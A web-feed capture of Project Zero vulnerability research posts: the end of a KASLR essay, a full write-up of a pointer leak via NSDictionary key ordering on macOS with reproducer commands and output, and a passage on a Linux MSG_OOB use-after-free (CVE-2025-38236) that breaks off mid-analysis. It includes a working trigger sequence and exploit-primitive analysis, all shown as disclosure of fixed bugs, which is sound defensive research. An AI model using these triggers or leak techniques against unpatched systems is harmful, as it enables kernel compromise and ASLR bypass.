Three years ago, I wrote on the state of x86 KASLR and noted how “it is probably time to accept that KASLR is no longer an effective mitigation against local attackers and to develop defensive code and mitigations that accept its limitations.” While it remains true that KASLR should not be trusted to prevent exploitation, particularly in local contexts, it is regrettable that the attitude around Linux KASLR is so fatalistic that putting in the engineering effort to preserve its remaining integrity is not considered to be worthwhile. The joint effect of these two issues dramatically simplified what might otherwise have been a more complicated and likely less reliable exploit. While side-channel attacks do impact the long-term viability of KASLR on all architectures, it is notable that Project Zero and the Google Threat Intelligence Group have yet to see a hardware side-channel attack for bypassing KASLR on Android in the wild. Additionally, KASLR still plays an important role in mitigating any remote kernel exploitation attempts. It is valuable from a security in-depth perspective to recognize the impact KASLR has on exploit complexity and reliability in real-world scenarios. In the future, we hope to see changes to the Linux kernel linear mapping and memory hot-plugging implementation to make this a less inviting target for attackers. Randomizing the location of the linear map in the virtual address space, increasing the entropy in physical page allocation, and randomizing the location of the kernel in the physical address space are all concrete steps that can be taken that would improve the overall security posture of Android, the Linux kernel, and Pixel.

  • ✇Project Zero
  • Pointer leaks through pointer-keyed data structures Jann Horn
    Introduction Some time in 2024, during a Project Zero team discussion, we were talking about how remote ASLR leaks would be helpful or necessary for exploiting some types of memory corruption bugs, specifically in the context of Apple devices. Coming from the angle of “where would be a good first place to look for a remote ASLR leak”, this led to the discovery of a trick that could potentially be used to leak a pointer remotely, without any memory safety violations or timing attacks, in scenario
     

Pointer leaks through pointer-keyed data structures

26 de Setembro de 2025, 04:00

Introduction

Some time in 2024, during a Project Zero team discussion, we were talking about how remote ASLR leaks would be helpful or necessary for exploiting some types of memory corruption bugs, specifically in the context of Apple devices. Coming from the angle of “where would be a good first place to look for a remote ASLR leak”, this led to the discovery of a trick that could potentially be used to leak a pointer remotely, without any memory safety violations or timing attacks, in scenarios where an attack surface can be reached that deserializes attacker-provided data, re-serializes the resulting objects, and sends the re-serialized data back to the attacker.

The team brainstormed, and we couldn’t immediately come up with any specific attack surface on macOS/iOS that would behave this way, though we did not perform extensive analysis to test whether such attack surface exists. Instead of targeting a real attack surface, I tested the technique described here on macOS with an artificial test case that uses NSKeyedArchiver serialization as the target. Because of the lack of demonstrated real-world impact, I reported the issue to Apple without filing it in our bugtracker. It was fixed in the 31 Mar 2025 security releases. Links to Apple code in this post go to an outdated version of the code that hasn’t been updated in years, and descriptions of how the code works refer to the old unfixed version.

I decided to write about the technique since it is kind of intriguing and novel, and some of the ideas in it might generalize to other contexts. It is closely related to a partial pointer leak and another pointer ordering leak that I discovered in the past, and shows how pointer-keyed data structures can be used to leak addresses under ideal circumstances.

Background - the tech tree

hashDoS

To me, the story of this issue begins in 2011, when the hashDoS attack was presented at 28C3 (slides, recording). In essence, hashDoS is a denial-of-service attack on services (in particular web servers) that populate hash tables with lots of attacker-controlled keys (like POST parameters). It is based on the observation that many hash table implementations have O(1) complexity per insert/lookup operation in the average case, but O(n) complexity for the same operations in the worst case (where the hashes of all keys land in the same hash bucket, and the hash table essentially turns into something like a linked list or an unsorted array depending on how it is implemented). In particular if the hash function used for keys is known to the attacker, then by constructing a request full of parameters whose keys all map to the same hash bucket, an attacker can cause the server to spend O(n²) time processing such a request; this turned out to be enough to keep a web server’s CPU saturated using ridiculously small amounts of network traffic.

There is also much older prior work on the idea of deliberately creating hash table collisions to leak addresses, as pointed out in a 29C3 talk about the same topic. Solar Designer wrote in Phrack issue 53 back in 1998:

—-[ Data Structures and Algorithm Choice

When choosing a sorting or data lookup algorithm to be used for a normal application, people are usually optimizing the typical case. However, for IDS [intrusion detection systems] the worst case scenario should always be considered: an attacker can supply our IDS with whatever data she likes. If the IDS is fail-open, she would then be able to bypass it, and if it’s fail-close, she could cause a DoS for the entire protected system.

Let me illustrate this by an example. In scanlogd, I’m using a hash table to lookup source addresses. This works very well for the typical case as long as the hash table is large enough (since the number of addresses we keep is limited anyway). The average lookup time is better than that of a binary search. However, an attacker can choose her addresses (most likely spoofed) to cause hash collisions, effectively replacing the hash table lookup with a linear search. Depending on how many entries we keep, this might make scanlogd not be able to pick new packets up in time. This will also always take more CPU time from other processes in a host-based IDS like scanlogd.

[…]

It is probably worth mentioning that similar issues also apply to things like operating system kernels. For example, hash tables are widely used there for looking up active connections, listening ports, etc. There’re usually other limits which make these not really dangerous though, but more research might be needed.

hashDoS as a timing attack

From a slightly different perspective, the central observation of hashDoS is: If an attacker can insert a large number of chosen keys into a hash table (or hash set) and knows which hash buckets these keys hash to, then the attacker can (depending on hash table implementation details) essentially slow down future accesses to a chosen hash bucket.

This becomes interesting if the attacker can cause the insertion of other keys whose hashes are secret into the same hash table. In practice, this can for example happen with hash tables which support mixing multiple key types together, like JavaScript’s Map. Back in 2016, in the Firefox implementation, int32 numbers were hashed with a fixed hash function ScrambleHashCode(number), while strings were atomized/interned and then hashed based on their virtual address. That made it possible to first fill an attacker-chosen hash table bucket with lots of elements, then insert a string, observe whether its insertion is fast or slow, and determine from that whether the string’s hash matches the attacker-chosen hash bucket.

With some tricks relying on a pattern in the addresses of interned single-character strings in Firefox, that made it possible to leak the lower 32 bits of a heap address through Map insertions and timing measurements. For more details, see the original writeup and bug report. Of course, nowadays that kind of timing-based in-process partial pointer leak from JavaScript would be considered less interesting, since it is generally assumed that JavaScript can read all memory in the same process anyway…

A takeaway from this is: When pointers are used as the basis for object hash codes, this can leak pointers through side channels in keyed data structures.

Linux: object ordering leak through in-order listing of a pointer-keyed tree

As I noted in a blog post a few years ago, on Linux, it is possible for unprivileged userspace to discover in what order struct file instances are stored in kernel virtual memory by reading from /proc/self/fdinfo/<epoll fd> - this file lists all files that are watched by an epoll instance by iterating through a red-black tree that is (essentially) sorted by the virtual address of the referenced struct file, so the data given to userspace is sorted in the same way.

(As I noted in that post, this could be particularly interesting for breaking probabilistic memory safety mitigations that rely on pointer tagging. If the highest bits of pointers are secret tag bits, and an attacker can determine the order of the addresses (including tag bits) of objects, the attacker can infer whether an object’s tag changed after reallocation.)

A takeaway from this is: Keyed data structures don’t just leak information about object hash codes through timing; iterating over a keyed data structure can also generate data whose ordering reveals information about object hash codes.

Serialization attacks

There are various approaches to serializing an object graph. On one side of the spectrum is schema-based serialization, where ideally:

  • serializable types with their members are declared separately from other types
  • fields explicitly declare which other types they can point to (there are no generic pointers that can point to anything)
  • deserialization starts from a specific starting type

On the other side of the serialization spectrum are things like classic Java serialization (without serialization filters), where essentially any class marked as Serializable can be deserialized, serialized fields can often flexibly point to lots of different types, and therefore serialized data can also have a lot of control over the shape of the resulting object graph. There is a lot of public research on the topic of “serialization gadget chains” in Java, where objects can be combined such that deserializing them results in things like remote code execution. This type of serialization is generally considered to be unsafe for use across security boundaries, though Android exposes it across local security boundaries.

Somewhere in the middle of this spectrum is serialization that is fundamentally built like unsafe deserialization, but adds some coarse filters that only allow deserialized objects to have types from an allowlist to make it safe. In Java, that is called “serialization filtering”. This is also approximately the behavior of Apple’s NSKeyedUnarchiver.unarchivedObjectOfClasses, which this post focuses on.

An artificial test case

The goal of the technique described in this post is to leak a pointer to the “shared cache” (a large mapping which is at the same virtual address across all processes on the system, whose address only changes on reboot) through a single execution of the following test case, which uses NSKeyedUnarchiver.unarchivedObjectOfClasses to deserialize an attacker-supplied object graph consisting of the types NSDictionary, NSNumber, NSArray and NSNull, re-serializes the result, and writes back the resulting serialized data:

@import Foundation;
int main() {
  @autoreleasepool {
    NSArray *args = [[NSProcessInfo processInfo] arguments];
    if (args.count != 3) {
      NSLog(@"bad invocation");
      return 1;
    }
    NSString *in_path = args[1];
    NSString *out_path = args[2];

    NSError *error = NULL;

    NSData *input_binary = [NSData dataWithContentsOfFile:in_path];

    /* decode */
    NSArray<Class> *allowed_classes = @[ [NSDictionary class], [NSNumber class], [NSArray class], [NSString class], [NSNull class] ];
    NSObject *decoded_data = [NSKeyedUnarchiver unarchivedObjectOfClasses:[NSSet setWithArray:allowed_classes] fromData:input_binary error:&error];
    if (error) {
      NSLog(@"Error %@ decoding", error);
      return 1;
    }
    NSLog(@"decoded");

    NSData *encoded_binary = [NSKeyedArchiver archivedDataWithRootObject:decoded_data requiringSecureCoding:true error:&error];
    if (error) {
      NSLog(@"Error %@ encoding", error);
      return 1;
    }
    NSLog(@"reencoded");

    [encoded_binary writeToFile:out_path atomically:NO];
  }
  return 0;
}

(The test case also allows NSString but I think that was irrelevant.)

Building blocks

The NSNull / CFNull singleton

The CFNull type is special: There is only one singleton instance of it, kCFNull, implemented in CFBase.c, which is stored in the shared cache. When you deserialize an NSNull object, this doesn’t actually create a new object - instead, the singleton is used.

In the CFRuntimeClass for CFNull, __CFNullClass, no hash handler is provided. When CFHash is called on an object with a type like __CFNullClass that does not implement a ->hash handler, the address of the object is used as the hash code.

Pointer-based hashing is not specific to NSNull; but there probably aren’t many other types for which deserialization uses singletons in the shared cache. There are probably way more types for which instances’ hashes are heap addresses.

NSNumber

The NSNumber type encapsulates a number and supports several types of numbers; its hash handler __CFNumberHash hashes 32-bit integers with _CFHashInt, which pretty much just performs a multiplication with some big prime number.

NSDictionary

Instances of the NSDictionary type are immutable hash tables and can contain arbitrarily-typed keys. Key hashes are mapped to hash table buckets using a simple modulo operation: hash_code % num_buckets. The number of hash buckets in a NSDictionary is always a prime number (see __CFBasicHashTableSizes); hash table sizes are chosen based on __CFBasicHashTableCapacities such that hash tables are normally roughly half-full (around 38%-62%), though the sizing is a bit different for small sizes. These are probing-style hash tables; so rather than having a linked list off each hash bucket, collisions are handled by finding alternate buckets to store colliding elements in using the policy __kCFBasicHashLinearHashingValue / FIND_BUCKET_HASH_STYLE == 1, under which insertion scans forward through the hash table buckets.

I haven’t found source code for serialization of NSDictionary, but it appears to happen in the obvious way, by iterating through the hash buckets in order.

The attack

The basic idea: Infoleak through key ordering in serialized NSDictionary

If a targeted process fills an NSDictionary with attacker-chosen NSNumber keys (through deserialization), the attacker can control which hash buckets will be used by using numbers for which the number’s hash modulo the hash table size results in the desired bucket index. If the targeted process then inserts an NSNull key (still as part of the same deserialization), and then serializes the resulting NSDictionary, the location of the NSNull key in the dictionary’s serialized keys will reveal information about the hash of NSNull.

In particular, the attacker can create a pattern like this using NSNumber keys (where # is a bucket occupied by an NSNumber, and _ is a bucket left empty), where even-numbered buckets are occupied and odd-numbered buckets are empty, here with the example of a hash table of size 7:

bucket index:    0123456
bucket contents: #_#_#_#

This leaves three spots where the NSNull could be inserted (marked with !):

  • At index 1 (#!#_#_#). This happens if hash_code % num_buckets is 6, 0, or 1. (For 6 and 0, insertion would scan linearly through the buckets until finding the free bucket at index 1.) This would result in NSNull being second in the serialized data.
  • At index 3 (#_#!#_#). This happens if hash_code % num_buckets is 2 or 3. This would result in NSNull being third in the serialized data.
  • At index 5 (#_#_#!#). This happens if hash_code % num_buckets is 4 or 5. This would result in NSNull being fourth in the serialized data.

If the serialized data is then sent back to the attacker, the attacker can distinguish between these three states (based on the index of the NSNull key in the serialized data), and learn in which range hash_code % num_buckets is.

Extending it: Leaking the entire bucket index

If the attack from the last section is repeated with the following pattern (occupying odd-numbered buckets and leaving even-numbered ones empty), this yields more information about hash_code % num_buckets:

0123456
_#_#_#_

(Caveat: Don’t think too hard about how a hash table with 3 elements would use only 3 buckets and therefore wouldn’t look like this. The actual reproducer uses hash tables with >=23 buckets.)

Now we have four spots where the NSNull could be inserted: a

  • At index 0, if hash_code % num_buckets is 0.
  • At index 2, if hash_code % num_buckets is 1 or 2.
  • At index 4, if hash_code % num_buckets is 3 or 4.
  • At index 6, if hash_code % num_buckets is 5 or 6.

By combining the information from an NSDictionary that uses the even-buckets-occupied pattern and an NSDictionary that uses the odd-buckets-occupied pattern, the exact value of hash_code % num_buckets can be determined; for example, if the first pattern results in #_#!#_# and the second pattern results in _#!#_#_, then hash_code % num_buckets is 2.

So by sending a serialized NSArray containing two NSDictionary instances with these patterns of NSNumber and NSNull keys to some targeted process, and then receiving a re-serialized copy from the victim, an attacker can determine hash_code % num_buckets for NSArray.

Some math: Leaking the entire hash_code

To leak even more information about the hash_code, this can be repeated with different hash table sizes. The attack from the last section leaks hash_code % num_buckets, where num_buckets is a prime number that the attacker can pick from the possible sizes __CFBasicHashTableSizes based on how many elements are in each NSDictionary.

A useful math trick here is: Based on the values resulting from calculating hash_code modulo a bunch of different prime numbers, hash_code modulo the product of all those prime numbers can be calculated using the extended Euclidean algorithm. Therefore, based on knowing hash_code % num_buckets for the hash table sizes 23, 41, 71, 127, 191, 251, 383, 631 and 1087, it is possible to determine hash_code modulo 23*41*71*127*191*251*383*631*1087 = 0x5'ce23'017b'3bd5'1495. Because 0x5'ce23'017b'3bd5'1495 is bigger than the biggest value hash_code can have (since hash_code is 64-bit), that will be the actual value of hash_code - the address of the NSNull singleton.

Putting it together

So to leak the address of the NSNull singleton in the shared cache, an attacker has to send serialized data consisting of one large container (such as an NSArray) that, for each prime number of interest, contains two NSDictionary instances with the even-indices and odd-indices patterns. (The NSNull keys should come last in the attacker-provided serialized NSDictionary instances, so my reproducer constructs the serialized data manually as an XML plist, and I then convert it to a binary plist with plutil.)

This attacker-provided serialized data is about 50 KiB in size.

The targeted process then has to deserialize this data, serialize it again, and send it back to the attacker.

Afterwards, the attacker can determine in which buckets NSNull was stored in each NSDictionary, use the bucket indices from pairs of NSDictionary to determine hash_code % num_buckets for each hash table size, and then use the extended Euclidean algorithm to obtain hash_code, the address of the NSNull singleton.

The reproducer

I wrote a reproducer for this issue, consisting of my own victim program that runs on the target machine and attacker programs that provide serialized data to the target machine and receive re-serialized data from the target. (For easy reproduction, you can test this on a single machine, that’s also what I did; though I rebooted between “attacker” and “target” to make sure the attacker isn’t using the same shared cache address as the target.)

First, on the attacker machine, generate serialized data:

% clang -o attacker-input-generator attacker-input-generator.c
% ./attacker-input-generator > attacker-input.plist
% plutil -convert binary1 attacker-input.plist

Then, on the target machine, deserialize and re-serialize this data:

% clang round-trip-victim.m -fobjc-arc -fmodules -o round-trip-victim
% ./round-trip-victim attacker-input.plist reencoded.plist
2024-11-25 22:29:44.043 round-trip-victim[1257:11287] decoded
2024-11-25 22:29:44.049 round-trip-victim[1257:11287] reencoded

For validation, you can also use this helper on the target machine to see the real address of the CFNull singleton:

% clang debug-nsnull-hash.m -fobjc-arc -fmodules -o debug-nsnull-hash
% ./debug-nsnull-hash
null singleton pointer = 0x1eb91ab60, null_hash = 0x00000001eb91ab60

Then, on the attacker machine, process the re-serialized data:

% plutil -convert xml1 reencoded.plist
% clang -o extract-pointer extract-pointer.c
% ./extract-pointer < reencoded.plist
serialized data with 1111 objects
NSNull class is 12, NSNull object is 11
NSNull is elem 8 out of 13
NSNull is elem 7 out of 12
NSNull is elem 7 out of 22
NSNull is elem 7 out of 21
NSNull is elem 6 out of 37
NSNull is elem 5 out of 36
NSNull is elem 61 out of 65
NSNull is elem 60 out of 64
NSNull is elem 32 out of 97
NSNull is elem 31 out of 96
NSNull is elem 95 out of 127
NSNull is elem 95 out of 126
NSNull is elem 175 out of 193
NSNull is elem 175 out of 192
NSNull is elem 188 out of 317
NSNull is elem 188 out of 316
NSNull is elem 214 out of 545
NSNull is elem 214 out of 544

NSNull mod 23 = 14
NSNull mod 41 = 13
NSNull mod 71 = 10
NSNull mod 127 = 120
NSNull mod 191 = 62
NSNull mod 251 = 189
NSNull mod 383 = 349
NSNull mod 631 = 375
NSNull mod 1087 = 427

NSNull mod 0x000000000000000000000000000003af =
0x0000000000000000000000000000017e
NSNull mod 0x00000000000000000000000000010589 =
0x000000000000000000000000000059e6
NSNull mod 0x0000000000000000000000000081bef7 =
0xfffffffffffffffffffffffffff4177a
NSNull mod 0x00000000000000000000000060cd7a49 =
0x000000000000000000000000078e47f3
NSNull mod 0x00000000000000000000005ee976e593 =
0x000000000000000000000001eb91ab60
NSNull mod 0x000000000000000000008dff48e176ed =
0x000000000000000000000001eb91ab60
NSNull mod 0x0000000000000000015e003ca3bc222b =
0x000000000000000000000001eb91ab60
NSNull mod 0x0000000000000005ce23017b3bd51495 =
0x000000000000000000000001eb91ab60

NSNull = 0x1eb91ab60

Conclusion

This is a fairly theoretical attack; but I think it demonstrates that using pointers as object hashes for keyed data structures can lead to pointer leaks if everything lines up right, even without using timing attacks.

My example relies on the victim re-serializing the data; but a timing attack version of this might be possible too, with significantly more requests and sufficiently precise measurements.

In my testcase, NSDictionary made it possible to essentially leak information about the ordering of pointers and hashes of numbers by mixing keys of different types; but it is probably possible to leak some amount of information even from data structures that only use pointer keys without mixing key types, especially when the attacker can guess how far apart heap objects are allocated or such and/or can reference the same objects repeatedly across multiple containers.

The most robust mitigation against this is to avoid using object addresses as lookup keys, or alternatively hash them with a keyed hash function (which should reduce the potential address leak to a pointer equality oracle). However, that could come with negative performance effects - in particular, using an ID stored inside an object instead of the object’s address could add a memory load to the critical path of lookups.

  • ✇Project Zero
  • From Chrome renderer code exec to kernel with MSG_OOB Jann Horn
    Introduction In early June, I was reviewing a new Linux kernel feature when I learned about the MSG_OOB feature supported by stream-oriented UNIX domain sockets. I reviewed the implementation of MSG_OOB, and discovered a security bug (CVE-2025-38236) affecting Linux >=6.9. I reported the bug to Linux, and it got fixed. Interestingly, while the MSG_OOB feature is not used by Chrome, it was exposed in the Chrome renderer sandbox. (Since then, sending MSG_OOB messages has been blocked in Chrome
     

From Chrome renderer code exec to kernel with MSG_OOB

8 de Agosto de 2025, 04:00

Introduction

In early June, I was reviewing a new Linux kernel feature when I learned about the MSG_OOB feature supported by stream-oriented UNIX domain sockets. I reviewed the implementation of MSG_OOB, and discovered a security bug (CVE-2025-38236) affecting Linux >=6.9. I reported the bug to Linux, and it got fixed. Interestingly, while the MSG_OOB feature is not used by Chrome, it was exposed in the Chrome renderer sandbox. (Since then, sending MSG_OOB messages has been blocked in Chrome renderers in response to this issue.)

The bug is pretty easy to trigger; the following sequence results in UAF:

char dummy;
int socks[2];
socketpair(AF_UNIX, SOCK_STREAM, 0, socks);
send(socks[1], "A", 1, MSG_OOB);
recv(socks[0], &dummy, 1, MSG_OOB);
send(socks[1], "A", 1, MSG_OOB);
recv(socks[0], &dummy, 1, MSG_OOB);
send(socks[1], "A", 1, MSG_OOB);
recv(socks[0], &dummy, 1, 0);
recv(socks[0], &dummy, 1, MSG_OOB);

I was curious to explore how hard it is to actually exploit such a bug from inside the Chrome Linux Desktop renderer sandbox on an x86-64 Debian Trixie system, escalating privileges directly from native code execution in the renderer to the kernel. Even if the bug is reachable, how hard is it to find useful primitives for heap object reallocation, delay injection, and so on?

The exploit code is posted on our bugtracker; you may want to reference it while following along with this post.

Backstory: The feature

Support for using MSG_OOB with AF_UNIX stream sockets was added in 2021 with commit 314001f0bf92 (“af_unix: Add OOB support”, landed in Linux 5.15). With this feature, it is possible to send a single byte of “out-of-band” data that the recipient can read ahead of the rest of the data. The feature is very limited - out-of-band data is always a single byte, and there can only be a single pending byte of out-of-band data at a time. (Sending two out-of-band messages one after another causes the first one to be turned into a normal in-band message.) This feature is used almost nowhere except in Oracle products, as discussed on an email thread from 2024 where removal of the feature was proposed; yet it is enabled by default when AF_UNIX socket support is enabled in the kernel config, and it wasn’t even possible to disable MSG_OOB support until commit 5155cbcdbf03 (“af_unix: Add a prompt to CONFIG_AF_UNIX_OOB”) landed in December 2024.

Because the Chrome renderer sandbox allows stream-oriented UNIX domain sockets and didn’t filter the flags arguments of send()/recv() functions, this esoteric feature was usable inside the sandbox.

When a message (represented by a socket buffer / struct sk_buff, short SKB) is sent between two connected stream-oriented sockets, the message is added to the ->sk_receive_queue of the receiving socket, which is a linked list. An SKB has a length field ->len describing the length of data contained within it (counting both data in the SKB’s “head buffer” as well as data indirectly referenced by the SKB in other ways). An SKB also contains some scratch space that can be used by the subsystem currently owning the SKB (char cb[48] in struct sk_buff); UNIX domain sockets access this scratch space with the helper #define UNIXCB(skb) (*(struct unix_skb_parms *)&((skb)->cb)), and one of the things they store in there is a field u32 consumed which stores the number of bytes of the SKB that have already been read from the socket. UNIX domain sockets count the remaining length of an SKB with the helper unix_skb_len(), which returns skb->len - UNIXCB(skb).consumed.

MSG_OOB messages (sent with something like send(sockfd, &message_byte, 1, MSG_OOB), which goes through queue_oob() in the kernel) are also added to the ->sk_receive_queue just like normal messages; but to allow the receiving socket to access the latest out-of-band message ahead of the rest of the queue, the ->oob_skb pointer of the receiving socket is updated to point to this message. When the receiving socket receives an OOB message with something like recv(sockfd, &received_byte, 1, MSG_OOB) (implemented in unix_stream_recv_urg()), the corresponding socket buffer stays on the ->sk_receive_queue, but its consumed field is incremented, causing its remaining length (unix_skb_len()) to become 0, and the ->oob_skb pointer is cleared; the normal receive path will have to deal with this when encountering the remaining-length-0 SKB.

This means that the normal recv() path (unix_stream_read_generic()), which runs when recv() is called without MSG_OOB, must be able to deal with remaining-length-0 SKBs and must take care to clear the ->oob_skb pointer when it deletes an OOB SKB. manage_oob() is supposed to take care of this. Essentially, when the normal receive path obtains an SKB from the ->sk_receive_queue, it calls manage_oob() to take care of all the fixing-up required to deal with the OOB mechanism; manage_oob() will then return the first SKB that contains at least 1 byte of remaining data, and manage_oob() ensures that this SKB is no longer referenced as ->oob_skb. unix_stream_read_generic() can then proceed as if the OOB mechanism didn’t exist.

Backstory: The bug, and what led to it

In mid-2024, a userspace API inconsistency was discovered, where recv() could spuriously return 0 (which normally signals end-of-file) when trying to read from a socket with a receive queue that contains a remaining-length-0 SKB left behind by receiving an OOB SKB. The fix for this issue introduced two closely related security issues that can lead to UAF; it was marked as fixing a bug introduced by the original MSG_OOB implementation, but luckily was actually only backported to Linux 6.9.8, so the buggy fix did not land in older LTS kernel branches.

After the buggy fix, manage_oob() looked as follows:

static struct sk_buff *manage_oob(struct sk_buff *skb, struct sock *sk,
                                  int flags, int copied)
{
        struct unix_sock *u = unix_sk(sk);

        if (!unix_skb_len(skb)) {
                struct sk_buff *unlinked_skb = NULL;

                spin_lock(&sk->sk_receive_queue.lock);

                if (copied) {
                        skb = NULL;
                } else if (flags & MSG_PEEK) {
                        skb = skb_peek_next(skb, &sk->sk_receive_queue);
                } else {
                        unlinked_skb = skb;
                        skb = skb_peek_next(skb, &sk->sk_receive_queue);
                        __skb_unlink(unlinked_skb, &sk->sk_receive_queue);
                }

                spin_unlock(&sk->sk_receive_queue.lock);

                consume_skb(unlinked_skb);
        } else {
                struct sk_buff *unlinked_skb = NULL;

                spin_lock(&sk->sk_receive_queue.lock);

                if (skb == u->oob_skb) {
                        if (copied) {
                                skb = NULL;
                        } else if (!(flags & MSG_PEEK)) {
                                if (sock_flag(sk, SOCK_URGINLINE)) {
                                        WRITE_ONCE(u->oob_skb, NULL);
                                        consume_skb(skb);
                                } else {
                                        __skb_unlink(skb, &sk->sk_receive_queue);
                                        WRITE_ONCE(u->oob_skb, NULL);
                                        unlinked_skb = skb;
                                        skb = skb_peek(&sk->sk_receive_queue);
                                }
                        } else if (!sock_flag(sk, SOCK_URGINLINE)) {
                                skb = skb_peek_next(skb, &sk->sk_receive_queue);
                        }
                }

                spin_unlock(&sk->sk_receive_queue.lock);

                if (unlinked_skb) {
                        WARN_ON_ONCE(skb_unref(unlinked_skb));
                        kfree_skb(unlinked_skb);
                }
        }
        return skb;
}

After this change, syzbot (the public syzkaller instance operated by Google) reported that a use-after-free occurs in the following scenario, as described by the fix commit for the syzbot-reported issue:

  1. send(MSG_OOB)
  2. recv(MSG_OOB)
     -> The consumed OOB remains in recv queue
  3. send(MSG_OOB)
  4. recv()
     -> manage_oob() returns the next skb of the consumed OOB
     -> This is also OOB, but unix_sk(sk)->oob_skb is not cleared
  5. recv(MSG_OOB)
     -> unix_sk(sk)->oob_skb is used but already freed

In other words, the issue is that when the receive queue looks like this (shown with the oldest message at the top):

  • SKB 1: unix_skb_len()=0
  • SKB 2: unix_skb_len()=1 <--OOB pointer

and a normal recv() happens, then manage_oob() takes the !unix_skb_len(skb) branch, which deletes the SKB with remaining length 0 and skips forward to the following SKB; but it then doesn’t go through the skb == u->oob_skb check as it otherwise would, which means it doesn’t clear out the ->oob_skb pointer before the SKB is consumed by the normal receive path, creating a dangling pointer that will lead to UAF on a subsequent recv(... MSG_OOB).

This issue was fixed, making the checks for remaining-length-0 SKBs and ->oob_skb in manage_oob() independent:

static struct sk_buff *manage_oob(struct sk_buff *skb, struct sock *sk,
                                  int flags, int copied)
{
        struct sk_buff *read_skb = NULL, *unread_skb = NULL;
        struct unix_sock *u = unix_sk(sk);

        if (likely(unix_skb_len(skb) && skb != READ_ONCE(u->oob_skb)))
                return skb;

        spin_lock(&sk->sk_receive_queue.lock);

        if (!unix_skb_len(skb)) {
                if (copied && (!u->oob_skb || skb == u->oob_skb)) {
                        skb = NULL;
                } else if (flags & MSG_PEEK) {
                        skb = skb_peek_next(skb, &sk->sk_receive_queue);
                } else {
                        read_skb = skb;
                        skb = skb_peek_next(skb, &sk->sk_receive_queue);
                        __skb_unlink(read_skb, &sk->sk_receive_queue);
                }

                if (!skb)
                        goto unlock;
        }

        if (skb != u->oob_skb)
                goto unlock;

        if (copied) {
                skb = NULL;
        } else if (!(flags & MSG_PEEK)) {
                WRITE_ONCE(u->oob_skb, NULL);

                if (!sock_flag(sk, SOCK_URGINLINE)) {
                        __skb_unlink(skb, &sk->sk_receive_queue);
                        unread_skb = skb;
                        skb = skb_peek(&sk->sk_receive_queue);
                }
        } else if (!sock_flag(sk, SOCK_URGINLINE)) {
                skb = skb_peek_next(skb, &sk->sk_receive_queue);
        }

unlock:
        spin_unlock(&sk->sk_receive_queue.lock);

        consume_skb(read_skb);
        kfree_skb(unread_skb);

        return skb;
}

But a remaining issue is that when this function discovers a remaining-length-0 SKB left behind by recv(..., MSG_OOB), it skips ahead to the next SKB and assumes that it is not also a remaining-length-0 SKB. If this assumption is broken, manage_oob() can return a pointer to the second remaining-length-0 SKB, which is bad because the caller unix_stream_read_generic() does not expect to see remaining-length-0 SKBs:

static int unix_stream_read_generic(struct unix_stream_read_state *state,
                                    bool freezable)
{
[...]
        int flags = state->flags;
[...]
        int skip;
[...]
        skip = max(sk_peek_offset(sk, flags), 0); // 0 if MSG_PEEK isn't set

        do {
                struct sk_buff *skb, *last;
[...]
                last = skb = skb_peek(&sk->sk_receive_queue);
                last_len = last ? last->len : 0;

again:
#if IS_ENABLED(CONFIG_AF_UNIX_OOB)
                if (skb) {
                        skb = manage_oob(skb, sk, flags, copied);
                        if (!skb && copied) {
                                unix_state_unlock(sk);
                                break;
                        }
                }
#endif
                if (skb == NULL) {
[...]
                }

                while (skip >= unix_skb_len(skb)) {
                        skip -= unix_skb_len(skb);
                        last = skb;
                        last_len = skb->len;
                        skb = skb_peek_next(skb, &sk->sk_receive_queue);
                        if (!skb)
                                goto again;
                }
[...]
                /* Mark read part of skb as used */
                if (!(flags & MSG_PEEK)) {
                        UNIXCB(skb).consumed += chunk;
[...]
                        if (unix_skb_len(skb))
                                break;

                        skb_unlink(skb, &sk->sk_receive_queue);
                        consume_skb(skb); // frees the SKB

                        if (scm.fp)
                                break;
                } else {

If MSG_PEEK is not set (which is the only case in which SKBs can actually be freed), skip is always 0, and the while (skip >= unix_skb_len(skb)) loop condition should always be false; but when a remaining-length-0 SKB unexpectedly gets here, the condition turns into 0 >= 0, and the loop skips ahead to the first SKB that does not have remaining length 0. That SKB could be the ->oob_skb; in which case this again bypasses the logic in manage_oob() that is supposed to set ->oob_skb to NULL before the current ->oob_skb can be freed.

So the remaining bug can be triggered by first doing the following twice, creating two remaining-length-0 SKBs in the ->sk_receive_queue:

send(socks[1], "A", 1, MSG_OOB);
recv(socks[0], &dummy, 1, MSG_OOB);

If another OOB SKB is then sent with send(socks[1], "A", 1, MSG_OOB), the ->sk_receive_queue will look like this:

  • SKB 1: unix_skb_len()=0
  • SKB 2: unix_skb_len()=0
  • SKB 3: unix_skb_len()=1 <--OOB pointer

Now, recv(socks[0], &dummy, 1, 0) will trigger the bug and free SKB 3 while leaving ->oob_skb pointing to it; making it possible for subsequent recv() syscalls with MSG_OOB to use the dangling pointer.

The initial primitive

This bug yields a dangling ->msg_oob pointer. Pretty much the only way to use that dangling pointer is the recv() syscall with MSG_OOB, either with or without MSG_PEEK, which is implemented in unix_stream_recv_urg(). (There are other codepaths that touch it, but they’re mostly just pointer comparisons, with the exception of the unix_ioctl() handler for SIOCATMARK, which is blocked in Chrome’s seccomp sandbox.)

unix_stream_recv_urg() does this:

static int unix_stream_recv_urg(struct unix_stream_read_state *state)
{
        struct socket *sock = state->socket;
        struct sock *sk = sock->sk;
        struct unix_sock *u = unix_sk(sk);
        int chunk = 1;
        struct sk_buff *oob_skb;

        mutex_lock(&u->iolock);
        unix_state_lock(sk);
        spin_lock(&sk->sk_receive_queue.lock);

        if (sock_flag(sk, SOCK_URGINLINE) || !u->oob_skb) {
[...]
        }

        // read dangling pointer
        oob_skb = u->oob_skb;

        if (!(state->flags & MSG_PEEK))
                WRITE_ONCE(u->oob_skb, NULL);

        spin_unlock(&sk->sk_receive_queue.lock);
        unix_state_unlock(sk);

        // read primitive
        // ->recv_actor() is unix_stream_read_actor()
        chunk = state->recv_actor(oob_skb, 0, chunk, state);

        if (!(state->flags & MSG_PEEK))
                UNIXCB(oob_skb).consumed += 1; // write primitive

        mutex_unlock(&u->iolock);

        if (chunk < 0)
                return -EFAULT;

        state->msg->msg_flags |= MSG_OOB;
        return 1;
}

